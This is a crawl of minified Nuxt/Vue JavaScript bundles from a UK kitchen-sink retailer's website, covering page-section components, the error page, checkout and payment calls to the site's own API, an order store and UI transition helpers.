t=e,{items:n}=t,r=z(0);return(o,a)=>(S(),U("div",Cee,[I(Te,{as:"h3",type:"h5","has-margin":!0},{default:P(()=>[re(J(o.label),1)]),_:1}),H("div",Pee,[(S(!0),U(Me,null,et(w(n),(s,i)=>(S(),k(rP,{key:i,for:i,"is-selected":w(r)===i,onClick:hn(l=>r.value=i,["prevent"])},{default:P(()=>[H("div",Aee,[s.image?(S(),k(Ot,{key:0,identifier:s.image.identifier,data:s.image.src,resolutions:s.image.resolutions,loading:i!==0?"lazy":"eager",alt:"",class:"configurator-picker-accessoire__image"},null,8,["identifier","data","resolutions","loading"])):G("",!0)])]),_:2},1032,["for","is-selected","onClick"]))),128))]),w(n)[w(r)]?(S(),k(qt,{key:0,html:w(n)[w(r)].text||"",class:"configurator-picker-accessoire__text"},null,8,["html"])):G("",!0)]))}}),kee=Se(Oee,[["__scopeId","data-v-8d99171d"]]),Iee=Y({__name:"ChoiceLabel",props:{isSelected:{type:Boolean}},setup(e){return(t,n)=>(S(),k(Fe,{class:Pe(w(Mt)("choice-label",[t.isSelected?"selected":""])),variant:"plain"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3},8,["class"]))}}),Mee=Se(Iee,[["__scopeId","data-v-2f962b7c"]]),Dee=Y({__name:"ChoiceColor",props:{isSelected:{type:Boolean}},setup(e){return(t,n)=>(S(),k(Fe,{class:Pe(w(Mt)("choice-color",[t.isSelected?"selected":""])),variant:"plain"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3},8,["class"]))}}),$ee=Se(Dee,[["__scopeId","data-v-6c8d02df"]]),Ree={class:"select-complex"},Lee={class:"select-level"},xee={key:1,class:"select-complex__nested"},Nee=Y({__name:"SectionSelectComplex",props:{items:{},parentIndex:{}},emits:["selection"],setup(e,{emit:t}){const n=e,r=t,o=z(0);Xe(()=>{n.items.length>0&&a(0)});const a=i=>{o.value=i;const l=[...n.parentIndex??[],i];r("selection",l)},s=i=>{r("selection",i)};return(i,l)=>{var u,d,f,h,p,m;const c=ep("SectionSelectComplex",!0);return S(),U("div",Ree,[(d=(u=i.items[0])==null?void 0:u.selects)!=null&&d.label?(S(),k(Te,{key:0,as:"h3",type:"h5","has-margin":!0},{default:P(()=>[re(J(i.items[0].selects.label),1)]),_:1})):G("",!0),H("div",Lee,[(S(!0),U(Me,null,et(i.items,(g,v)=>{var y,b,_;return S(),U("div",{key:v,class:"select-item"},[((y=g.variant)==null?void 0:y.identifier)==="text"?(S(),k(Mee,{key:0,for:`${i.parentIndex}-${v}`,"is-selected":o.value===v,onClick:hn(T=>a(v),["prevent"])},{default:P(()=>[re(J(g.text),1)]),_:2},1032,["for","is-selected","onClick"])):G("",!0),((b=g.variant)==null?void 0:b.identifier)==="icon"?(S(),k(rP,{key:1,for:`${i.parentIndex}-${v}`,"is-selected":o.value===v,onClick:hn(T=>a(v),["prevent"])},{default:P(()=>[g.image?(S(),k(Ot,{key:0,identifier:g.image.identifier,data:g.image.src,resolutions:g.image.resolutions,loading:v!==0?"lazy":"eager",alt:"",class:"configurator-picker-accessoire__image"},null,8,["identifier","data","resolutions","loading"])):G("",!0)]),_:2},1032,["for","is-selected","onClick"])):G("",!0),((_=g.variant)==null?void 0:_.identifier)==="code"?(S(),k($ee,{key:2,for:`${i.parentIndex}-${v}`,"is-selected":o.value===v,onClick:hn(T=>a(v),["prevent"])},{default:P(()=>[H("div",{class:"select-item__color",style:Kt({backgroundColor:g.code||""})},null,4)]),_:2},1032,["for","is-selected","onClick"])):G("",!0)])}),128))]),(h=(f=i.items[o.value])==null?void 0:f.subSelects)!=null&&h.length&&((m=(p=i.items[o.value])==null?void 0:p.selects)==null?void 0:m.identifier)==="true"?(S(),U("div",xee,[(S(),k(c,{key:`nested-${o.value}`,items:i.items[o.value].subSelects,"parent-index":(i.parentIndex??[]).concat(o.value),onSelection:s},null,8,["items","parent-index"]))])):G("",!0)])}}}),Bee=Se(Nee,[["__scopeId","data-v-0257ca8f"]]),Fee=["data-preview-id"],Hee={class:"section-select__header"},Vee={class:"section-select__select"},Gee={key:0,class:"section-select__result"},Uee={class:"section-select__footer"},jee=Y({__name:"SectionSelectModule",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be(),r=z(null),o=z(null),a=z([]);Xe(()=>{var i;if(t.moduleData.variant==="complex"&&((i=t.moduleData.itemsComplex)==null?void 0:i.length)>0){r.value=t.moduleData.itemsComplex[0].imageSelected;const l=t.moduleData.itemsComplex[0];o.value=l.imageSelectedAlt||l.text||""}});const s=i=>{var d,f,h;if(!t.moduleData.itemsComplex)return;let l=-1;for(let p=0;p<Math.min(a.value.length,i.length);p++)if(a.value[p]!==i[p]){l=p;break}l>=0&&(i=i.slice(0,l+1)),a.value=[...i];let c=t.moduleData.itemsComplex,u;for(let p=0;p<i.length;p++){const m=i[p];if(m>=0&&m<c.length)if(u=c[m],p<i.length-1&&((d=u.subSelects)==null?void 0:d.length)>0)c=u.subSelects;else{if(u&&((f=u.subSelects)==null?void 0:f.length)>0&&((h=u.selects)==null?void 0:h.identifier)==="true"){u.imageSelected&&(r.value=u.imageSelected);const g=[...i,0];Qe(()=>{s(g)});return}break}}u&&u.imageSelected?(r.value=u.imageSelected,o.value=u.imageSelectedAlt||u.text||""):(r.value=null,o.value=null)};return(i,l)=>{var u,d,f,h;const c=Xt;return i.moduleData?(S(),U("section",{key:0,class:"section-select container","data-preview-id":`${i.moduleData.identifier}.${w(n)}`},[H("article",{class:Pe(w(Mt)("section-select__wrapper",[`${i.moduleData.position}`,`${i.moduleData.variant}`]))},[H("header",Hee,[I(Te,{as:"h2",type:"h1","has-margin":!0,class:"section-select__headline"},{default:P(()=>[re(J(i.moduleData.headline),1)]),_:1}),i.moduleData.text?(S(),k(qt,{key:0,html:i.moduleData.text,class:"section-select__text"},null,8,["html"])):G("",!0)]),H("div",Vee,[i.moduleData.variant==="simple"?(S(),U(Me,{key:0},[i.moduleData.itemsSimple?(S(),k(kee,{key:0,items:i.moduleData.itemsSimple,label:i.moduleData.headlineSelect??""},null,8,["items","label"])):G("",!0)],64)):i.moduleData.variant==="complex"?(S(),U(Me,{key:1},[i.moduleData.itemsComplex?(S(),k(Bee,{key:0,items:i.moduleData.itemsComplex,onSelection:s},null,8,["items"])):G("",!0)],64)):G("",!0)]),i.moduleData.variant==="complex"?(S(),U("div",Gee,[r.value?(S(),k(Ot,{key:0,identifier:r.value.identifier,data:r.value.src,resolutions:r.value.resolutions,alt:o.value||"",loading:"eager",class:"section-select__result-image"},null,8,["identifier","data","resolutions","alt"])):G("",!0)])):G("",!0),H("div",Uee,[(u=i.moduleData.button)!=null&&u.link&&((d=i.moduleData.button)!=null&&d.text)?(S(),k(Fe,{key:0,"as-child":"",variant:"fill","data-preview-id":"#st_button",color:"black"},{default:P(()=>{var p;return[I(c,{href:(p=i.moduleData.button)==null?void 0:p.link},{default:P(()=>{var m;return[re(J((m=i.moduleData.button)==null?void 0:m.text),1)]}),_:1},8,["href"])]}),_:1})):G("",!0),(f=i.moduleData.secondButton)!=null&&f.link&&((h=i.moduleData.secondButton)!=null&&h.text)?(S(),k(Fe,{key:1,"as-child":"",variant:"outline",color:"black","data-preview-id":"#st_second_button"},{default:P(()=>{var p;return[I(c,{href:(p=i.moduleData.secondButton)==null?void 0:p.link},{default:P(()=>{var m;return[re(J((m=i.moduleData.secondButton)==null?void 0:m.text),1)]}),_:1},8,["href"])]}),_:1})):G("",!0)])],2)],8,Fee)):G("",!0)}}}),Wee=Se(jee,[["__scopeId","data-v-fd736d53"]]),zee={key:0,class:"page-content"},qee=Y({__name:"PageContent",props:{pageSections:{}},setup(e){return(t,n)=>{var r;return(r=t.pageSections)!=null&&r.length?(S(),U("div",zee,[(S(!0),U(Me,null,et(t.pageSections,o=>(S(),U(Me,null,[o.uid==="st_module_headline"?(S(),k(IW,{key:`headline-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_text_infobox"?(S(),k(FW,{key:`text-infobox-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_media"?(S(),k(hz,{key:`media-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_text_media"?(S(),k(yz,{key:`text-media-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_gallery"?(S(),k(qK,{key:`gallery-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_inspiration"?(S(),k(Az,{key:`inspiration-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_quote"?(S(),k(WW,{key:`quote-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_table"?(S(),k(nK,{key:`table-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_accordion"?(S(),k(Lz,{key:`accordion-${o.name}`,items:o.items,heading:o.headline??void 0,"preview-identifier":o.identifier},null,8,["items","heading","preview-identifier"])):o.uid==="st_produkte_online_shop"?(S(),k(Dq,{key:`productlist-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_big_image_slider"?(S(),k(zq,{key:`big-image-slider-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_stage_thumbnails"?(S(),k(Gy,{key:`stage-thumbnails-${o.name}`,slides:o.slides,"preview-identifier":o.identifier,"show-thumbnails":""},null,8,["slides","preview-identifier"])):o.uid==="st_pfp_stage_1"?(S(),k(Gy,{key:`stage-slider-${o.name}`,slides:o.slides,"show-thumbnails":!1,headline:o.headline??void 0,"sub-headline":o.subheadline??void 0,richtext:{text:o.text,formatting:o.formatting},"preview-identifier":o.identifier},null,8,["slides","headline","sub-headline","richtext","preview-identifier"])):o.uid==="st_themenboard"?(S(),k(CK,{key:`themenboard-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_image_grid"?(S(),k(hX,{key:`image-grid-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_usp_slider"?(S(),k(tX,{key:`usp_slider-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_unit_stage"?(S(),k(SX,{key:`unit_stage-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_usp_teaser"?(S(),k(MX,{key:`usp_teaser-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_banner_with_scroller_element"?(S(),k(BX,{key:`landing_banner-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_best_seller_element"?(S(),k(bY,{key:`best-seller-element-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_search_bar_placeholder"?(S(),k(gK,{key:`search-bar-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_three_icon_bar"?(S(),k(XX,{key:`shop-icon-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_last_seen_elements_placeholder"?(S(),k(mY,{key:`last-seen-element-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_kontakt_information"?(S(),k(UY,{key:`contact-information-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_dealer_search_small"?(S(),k(SQ,{key:`small-dealer-search-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_section_intro"?(S(),k(fW,{key:`intro-section-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_feature_section"?(S(),k(see,{key:`section-feature-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_fold_out"?(S(),k(fee,{key:`fold-out-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_content_section"?(S(),k(EW,{key:`content-section-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_numbered_list"?(S(),k(See,{key:`numbered-list-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_select"?(S(),k(Wee,{key:`section-select-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_kontaktformular"||o.uid==="st_kontaktformular_uk"?(S(),k(RJ,{key:`contact-form-${o.name}`})):o.uid==="st_form_success_modul"?(S(),k(BJ,{key:`contact-form-success-${o.name}`})):o.uid==="st_recommended_products"?(S(),k(ZJ,{key:`recommended-products-${o.name}`,"module-data":o},null,8,["module-data"])):o.uid==="st_career_overview"?(S(),k(Jj,{key:`career-overview-${o.name}`})):G("",!0)],64))),256))])):G("",!0)}}}),Kee=Se(qee,[["__scopeId","data-v-e16cf4a0"]]),Xee={key:0},Yee={key:0,class:"loading"},Zee={key:1,class:"content-page"},Qee={key:2,class:"container"},Jee={class:"row"},ete={class:"col col-m-10 offset-m-1"},tte={key:1,class:"container"},nte={class:"row"},rte={class:"col col-m-10 offset-m-1"},ote={key:1,class:"container"},ate={class:"row"},ste={class:"col col-m-10 offset-m-1"},ite={__name:"error",props:{error:Object},async setup(e){let t,n;const r=e,o=or(),{data:a,pending:s,metaInfo:i}=([t,n]=Vu(()=>Aj(r.error.statusCode)),t=await t,n(),t),{pageMetaOptions:l}=Pj(i);return Xe(()=>{o.setBreadcrumbs([])}),(c,u)=>{const d=nS;return w(o).isAppAvailable?(S(),U("div",Xee,[I(d,null,{default:P(()=>[I(Cj,{"page-category":w(En).ERROR,"page-meta-options":w(l)},{default:P(()=>[e.error.statusCode===404?(S(),U(Me,{key:0},[w(s)?(S(),U("p",Yee,[I(w(Hs),{size:"large"})])):w(a).pageSections.length?(S(),U("div",Zee,[I(Kee,{"page-sections":w(a).pageSections},null,8,["page-sections"])])):(S(),U("div",Qee,[H("div",Jee,[H("div",ete,[I(Rf,{"status-code":e.error.statusCode},null,8,["status-code"])])])]))],64)):(S(),U("div",tte,[H("div",nte,[H("div",rte,[I(Rf,{"status-code":e.error.statusCode},null,8,["status-code"])])])]))]),_:1},8,["page-category","page-meta-options"])]),_:1})])):(S(),U("div",ote,[H("div",ate,[H("div",ste,[I(Rf,{"status-code":e.error.statusCode},null,8,["status-code"])])])]))}}},lte=Se(ite,[["__scopeId","data-v-eb0f70cd"]]),cte={key:0},d_={__name:"nuxt-root",setup(e){const t=()=>null,n=be(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);wn().beforeEach(l)}const o=!1;yn(Tl,rm()),n.hooks.callHookWith(l=>l.map(c=>c()),"vue:setup");const a=Xu(),s=!1;t1((l,c,u)=>{if(n.hooks.callHook("vue:error",l,c,u).catch(d=>{}),cw(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>ya(l)),!1});const i=!1;return(l,c)=>(S(),k(em,{onResolve:w(r)},{default:P(()=>[w(s)?(S(),U("div",cte)):w(a)?(S(),k(w(lte),{key:1,error:w(a)},null,8,["error"])):w(i)?(S(),k(w(t),{key:2,context:w(i)},null,8,["context"])):w(o)?(S(),k(Hu(w(o)),{key:3})):(S(),k(w(B8),{key:4}))]),_:1},8,["onResolve"]))}};let f_;{let e;f_=async function(){var s,i;if(e)return e;const r=!!(((s=window.__NUXT__)==null?void 0:s.serverRendered)??((i=document.getElementById("__NUXT_DATA__"))==null?void 0:i.dataset.ssr)==="true")?RO(d_):$O(d_),o=qk({vueApp:r});async function a(l){var c;await o.callHook("app:error",l),(c=o.payload).error||(c.error=yo(l))}r.config.errorHandler=a,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===a&&(r.config.errorHandler=void 0)});try{await Yk(o,cN)}catch(l){a(l)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(jk),await o.hooks.callHook("app:mounted",r),await Qe()}catch(l){a(l)}return r},e=f_().catch(t=>{throw t})}export{Cj as $,hn as A,Fe as B,mg as C,at as D,$Q as E,Me as F,Kt as G,G as H,kt as I,gW as J,qj as K,c_ as L,Kj as M,Wj as N,jr as O,qt as P,Xt as Q,cJ as R,$h as S,Te as T,Fn as U,Yn as V,be as W,or as X,um as Y,Vu as Z,Se as _,H as a,WQ as a$,Fj as a0,zw as a1,Kee as a2,En as a3,yo as a4,rj as a5,aj as a6,dj as a7,ij as a8,mj as a9,DG as aA,G2 as aB,IC as aC,Mt as aD,_n as aE,hte as aF,gr as aG,lr as aH,RK as aI,FK as aJ,xK as aK,Rl as aL,wj as aM,yg as aN,xT as aO,jY as aP,Xe as aQ,S2 as aR,Qe as aS,pm as aT,WY as aU,qZ as aV,hQ as aW,sJ as aX,qs as aY,Su as aZ,bU as a_,yj as aa,hJ as ab,Hs as ac,ld as ad,oi as ae,ai as af,Pe as ag,IK as ah,fh as ai,xe as aj,jt as ak,kl as al,Ml as am,N as an,iF as ao,Dte as ap,Ite as aq,Hu as ar,ge as as,js as at,xQ as au,$ee as av,rP as aw,Mee as ax,a1 as ay,cd as az,I as b,Y2 as b$,yU as b0,U2 as b1,wU as b2,pn as b3,Rte as b4,mn as b5,ss as b6,as as b7,Bu as b8,kn as b9,vn as bA,uY as bB,jD as bC,I2 as bD,Zh as bE,Ete as bF,ct as bG,rC as bH,rg as bI,aN as bJ,pp as bK,Lz as bL,UC as bM,Aq as bN,wte as bO,H2 as bP,nP as bQ,nY as bR,YX as bS,ns as bT,NT as bU,pY as bV,Lt as bW,TU as bX,Gy as bY,Pj as bZ,sm as b_,$te as ba,lF as bb,xte as bc,GE as bd,zu as be,Ye as bf,sO as bg,tt as bh,Qt as bi,yn as bj,Ft as bk,kd as bl,Uo as bm,lt as bn,st as bo,x4 as bp,MF as bq,IF as br,eE as bs,QS as bt,Bd as bu,GC as bv,Uy as bw,eY as bx,yq as by,VC as bz,U as c,M4 as c$,ot as c0,qm as c1,Mm as c2,Ed as c3,bu as c4,Cs as c5,ej as c6,q2 as c7,W2 as c8,Mc as c9,Vt as cA,HQ as cB,xl as cC,wn as cD,vte as cE,Ste as cF,xd as cG,z2 as cH,rm as cI,u2 as cJ,Nn as cK,no as cL,S3 as cM,fS as cN,H3 as cO,_S as cP,Cte as cQ,to as cR,ra as cS,Vm as cT,hr as cU,t5 as cV,yc as cW,Yr as cX,uh as cY,Lte as cZ,ry as c_,gte as ca,ig as cb,j2 as cc,Ua as cd,pte as ce,ib as cf,Uw as cg,ll as ch,Mn as ci,vd as cj,gt as ck,Kn as cl,bd as cm,pS as cn,Ys as co,Ms as cp,YZ as cq,Kh as cr,Xh as cs,Mte as ct,kte as cu,I4 as cv,Lb as cw,_V as cx,oC as cy,Fx as cz,Y as d,L4 as d0,xb as d1,_te as d2,Tte as d3,hm as d4,l2 as d5,yte as d6,P as e,k as f,re as g,hg as h,z as i,QT as j,ke as k,w as l,Vn as m,AQ as n,S as o,RQ as p,qf as q,et as r,fte as s,J as t,Gu as u,mte as v,Wh as w,ls as x,Wx as y,vg as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/B1Roc5kM.js
body_size: -25
content:
const t=`<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z" />
</svg>`;export{t as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/DO2PJAn-.js
body_size: 986
content:
import{W as I,cb as v,aL as C,bA as B,c0 as R,c7 as x,aB as H,az as W,cc as b,aH as D}from"./BpEBsi8y.js";import{u as M}from"./CzIb8_i2.js";const V=()=>{const e=M(),{$formattedLocale:i}=I(),{authenticatedCall:l}=v(),{sessionValidation:o}=C(),m=B().public.API_URL_ERP;return{getOrders:()=>{e.$patch({hasError:!1,isLoading:!0}),l(`/orders/?locale=${i}`).then(s=>{e.$patch({orders:s.data,isLoading:!1})}).catch(s=>{e.$patch({hasError:!0,errorMessage:s.message,isLoading:!1}),o(s)})},getOrderDetails:async(s,u)=>(e.$patch({isLoading:!0}),l(`/orders/details/${u}/${s}?locale=${i}`).then(c=>{e.$patch({orders:[c.data],hasError:!1})}).catch(c=>{e.$patch({hasError:!0,errorMessage:c.message}),o(c)}).finally(()=>{e.$patch({isLoading:!1})})),getOrderDocuments:async(s,u)=>R.get(`${m}/download/order/documents/${s}/${u}`).then(async c=>{e.addOrderDocuments(s,c.data)}).catch(c=>{o(c)}),pushERPUpdateSync:s=>R.post(`${m}/erp/check/order/${s}`,{})}},T=()=>{const{$formattedLocale:e,$rootPath:i,$trackEcommerceEvent:l}=I(),o=x(),p=H(),m=M(),$=W(),{authenticatedCall:n}=v(),{pushERPUpdateSync:E}=V(),{sessionValidation:r}=C(),s=async t=>n(`/checkout/init?locale=${e}&type=${t}&http_browser_screen_height=${window.outerHeight}&http_browser_screen_width=${window.outerWidth}&ip_address&domain=${window.location.hostname}`,{method:"post"}).catch(a=>{throw r(a),new Error(a.message)}),u=async t=>n(`/consumer/payment/init?locale=${e}&type=${t}&http_browser_screen_height=${window.outerHeight}&http_browser_screen_width=${window.outerWidth}&ip_address&domain=${window.location.hostname}`,{method:"post"}).catch(a=>{throw r(a),new Error(a.message)}),c=async(t,a,g)=>{o.$patch({isLoading:!0});const y=t!==""?b[t]:t;return n(`/consumer/payment/do/add?locale=${e}`,{method:"post",requestData:{type:y,token:a,displayDetails:g}}).then(d=>d.data).catch(d=>{throw r(d),new Error(d.message)}).finally(()=>{o.$patch({isLoading:!1}),p.reset()})},U=()=>n(`/consumer/payment/?locale=${e}`).then(t=>{$.$patch({savedPaymentMethods:t.data})}).catch(t=>{throw r(t),new Error(t.message)}),A=async t=>n(`/consumer/payment/remove/${t}?locale=${e}`,{method:"post"}).catch(a=>{throw r(a),new Error(a.message)}),L=async(t,a,g=!1,y=!1,d=null)=>{o.$patch({isLoading:!0});const P=t!==""?b[t]:t,q=g?{type:P,token:a,displayDetails:d}:{type:P,token:a};let w=0;await n(`/checkout/do?locale=${e}&store=${y}`,{method:"post",requestData:q}).then(h=>{var S,O,k;o.$patch({checkoutResult:h.data,paymentSuccessful:!0,isLoading:!1});const _=((S=h.data)==null?void 0:S.orderId)||"",f=((O=h.data)==null?void 0:O.internalOrderId)||"";m.$patch({orderId:_,internalOrderId:f}),w=l(_,p.cart)?1:0,p.reset(),f&&E(f),D({path:`${i}checkout/success/${(k=h.data)==null?void 0:k.orderId}`,query:{t:w}})}).catch(h=>{o.$patch({paymentFailed:!0,paymentSuccessful:!1,isLoading:!1}),r(h),D({path:`${i}checkout/failure`,query:{t:w}})})};return{initPayment:u,initCheckout:s,addPayment:c,getSavedPaymentMethods:U,removePayment:A,doPayment:L,processPayment:async t=>(o.$patch({isLoading:!0}),L(o.paymentMethod,t,$.isLoggedIn).catch(a=>{r(a)}).finally(()=>{o.$patch({isLoading:!1})}))}};export{V as a,T as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/DyMQgaua.js
body_size: 847
content:
import{bm as I,bk as F,d as f,aj as y,cv as N,b9 as C,cx as D,bh as M,c3 as S}from"./BpEBsi8y.js";const B=["INPUT","TEXTAREA"];function H(e,i,t,n={}){if(!i||n.enableIgnoredElement&&B.includes(i.nodeName))return null;const{arrowKeyOptions:o="both",attributeName:r="[data-reka-collection-item]",itemsArray:s=[],loop:l=!0,dir:h="ltr",preventScroll:k=!0,focus:A=!1}=n,[g,b,x,p,v,w]=[e.key==="ArrowRight",e.key==="ArrowLeft",e.key==="ArrowUp",e.key==="ArrowDown",e.key==="Home",e.key==="End"],u=x||p,c=g||b;if(!v&&!w&&(!u&&!c||o==="vertical"&&c||o==="horizontal"&&u))return null;const d=t?Array.from(t.querySelectorAll(r)):s;if(!d.length)return null;k&&e.preventDefault();let a=null;return c||u?a=m(d,i,{goForward:u?p:h==="ltr"?g:b,loop:l}):v?a=d.at(0)||null:w&&(a=d.at(-1)||null),A&&(a==null||a.focus()),a}function m(e,i,t,n=e.length){if(--n===0)return null;const o=e.indexOf(i),r=t.goForward?o+1:o-1;if(!t.loop&&(r<0||r>=e.length))return null;const s=(r+e.length)%e.length,l=e[s];return l?l.hasAttribute("disabled")&&l.getAttribute("disabled")!=="false"?m(e,l,t,n):l:null}const P=I("base-icon",`
 height: 1em;
 width: 1em;
 line-height: 1em;
 text-align: center;
 display: inline-block;
 position: relative;
 fill: currentColor;
 transform: translateZ(0);
`,[F("svg",`
 height: 1em;
 width: 1em;
 `)]),E=f({name:"BaseIcon",props:{role:String,ariaLabel:String,ariaDisabled:{type:Boolean,default:void 0},ariaHidden:{type:Boolean,default:void 0},clsPrefix:{type:String,required:!0},onClick:Function,onMousedown:Function,onMouseup:Function},setup(e){N("-base-icon",P,C(e,"clsPrefix"))},render(){return y("i",{class:`${this.clsPrefix}-base-icon`,onClick:this.onClick,onMousedown:this.onMousedown,onMouseup:this.onMouseup,role:this.role,"aria-label":this.ariaLabel,"aria-hidden":this.ariaHidden,"aria-disabled":this.ariaDisabled},this.$slots)}});function L(e,i){const t=f({render(){return i()}});return f({name:D(e),setup(){var n;const o=(n=M(S,null))===null||n===void 0?void 0:n.mergedIconsRef;return()=>{var r;const s=(r=o==null?void 0:o.value)===null||r===void 0?void 0:r[e];return s?s():y(t,null)}}})}export{E as N,L as r,H as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CzIb8_i2.js
body_size: 88
content:
import{cd as t}from"./BpEBsi8y.js";const i=t("order",{state:()=>({orders:null,hasError:!1,errorMessage:"",isLoading:!1,orderId:"",internalOrderId:""}),getters:{numberOfOrders:e=>{var r;return((r=e.orders)==null?void 0:r.length)||0},getOrderById:e=>r=>{var d;return(d=e.orders)==null?void 0:d.find(s=>s.id===r)}},actions:{addOrderDocuments(e,r){var d;if(this.orders){const s=(d=this.orders)==null?void 0:d.find(o=>o.id===e);s&&(s.documents=r)}}}});export{i as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CNZh5u5K.js
body_size: 162
content:
import{O as g}from"./BpEBsi8y.js";const r=e=>e.sort((n,s)=>n.w-s.w),d=(e,n=330,s=200)=>{const t=r(e);return t.find(a=>a.h>s&&a.w>n)||t[0]},u=e=>{var t;const n={main:{thumbnails:[],mobile:[],desktop:[]}},s=(t=e.find(i=>!!i.main))==null?void 0:t.main;return s&&s.forEach(i=>{const a=r(i.images),m=a.length;n.main.thumbnails.push(a[0]),n.main.desktop.push(a[m-1]),n.main.mobile.push(a.find(o=>o.w>g.m)||a[0])}),n},f=e=>{var t,i;const n=e.variants[0];if(!n)return;const s=(i=(t=n.images.find(a=>"main"in a))==null?void 0:t.main)==null?void 0:i[0].images;return s==null?void 0:s[0].url};export{d as a,u as b,f as g};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/Cskes2Y1.js
body_size: 680
content:
import{d as x,aj as p,aF as v,be as y,bk as h,bl as b}from"./BpEBsi8y.js";const E=x({name:"FadeInExpandTransition",props:{appear:Boolean,group:Boolean,mode:String,onLeave:Function,onAfterLeave:Function,onAfterEnter:Function,width:Boolean,reverse:Boolean},setup(n,{slots:i}){function s(t){n.width?t.style.maxWidth=`${t.offsetWidth}px`:t.style.maxHeight=`${t.offsetHeight}px`,t.offsetWidth}function o(t){n.width?t.style.maxWidth="0":t.style.maxHeight="0",t.offsetWidth;const{onLeave:e}=n;e&&e()}function f(t){n.width?t.style.maxWidth="":t.style.maxHeight="";const{onAfterLeave:e}=n;e&&e()}function r(t){if(t.style.transition="none",n.width){const e=t.offsetWidth;t.style.maxWidth="0",t.offsetWidth,t.style.transition="",t.style.maxWidth=`${e}px`}else if(n.reverse)t.style.maxHeight=`${t.offsetHeight}px`,t.offsetHeight,t.style.transition="",t.style.maxHeight="0";else{const e=t.offsetHeight;t.style.maxHeight="0",t.offsetWidth,t.style.transition="",t.style.maxHeight=`${e}px`}t.offsetWidth}function m(t){var e;n.width?t.style.maxWidth="":n.reverse||(t.style.maxHeight=""),(e=n.onAfterEnter)===null||e===void 0||e.call(n)}return()=>{const{group:t,width:e,appear:d,mode:c}=n,g=t?v:y,$={name:e?"fade-in-width-expand-transition":"fade-in-height-expand-transition",appear:d,onEnter:r,onAfterEnter:m,onBeforeLeave:s,onLeave:o,onAfterLeave:f};return t||($.mode=c),p(g,$,i)}}}),{cubicBezierEaseInOut:a,cubicBezierEaseOut:u,cubicBezierEaseIn:H}=b;function B({overflow:n="hidden",duration:i=".3s",originalTransition:s="",leavingDelay:o="0s",foldPadding:f=!1,enterToProps:r=void 0,leaveToProps:m=void 0,reverse:t=!1}={}){const e=t?"leave":"enter",d=t?"enter":"leave";return[h(`&.fade-in-height-expand-transition-${d}-from,
 &.fade-in-height-expand-transition-${e}-to`,Object.assign(Object.assign({},r),{opacity:1})),h(`&.fade-in-height-expand-transition-${d}-to,
 &.fade-in-height-expand-transition-${e}-from`,Object.assign(Object.assign({},m),{opacity:0,marginTop:"0 !important",marginBottom:"0 !important",paddingTop:f?"0 !important":void 0,paddingBottom:f?"0 !important":void 0})),h(`&.fade-in-height-expand-transition-${d}-active`,`
 overflow: ${n};
 transition:
 max-height ${i} ${a} ${o},
 opacity ${i} ${u} ${o},
 margin-top ${i} ${a} ${o},
 margin-bottom ${i} ${a} ${o},
 padding-top ${i} ${a} ${o},
 padding-bottom ${i} ${a} ${o}
 ${s?`,${s}`:""}
 `),h(`&.fade-in-height-expand-transition-${e}-active`,`
 overflow: ${n};
 transition:
 max-height ${i} ${a},
 opacity ${i} ${H},
 margin-top ${i} ${a},
 margin-bottom ${i} ${a},
 padding-top ${i} ${a},
 padding-bottom ${i} ${a}
 ${s?`,${s}`:""}
 `)]}export{E as N,B as f};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BbXctqH6.js
body_size: 164
content:
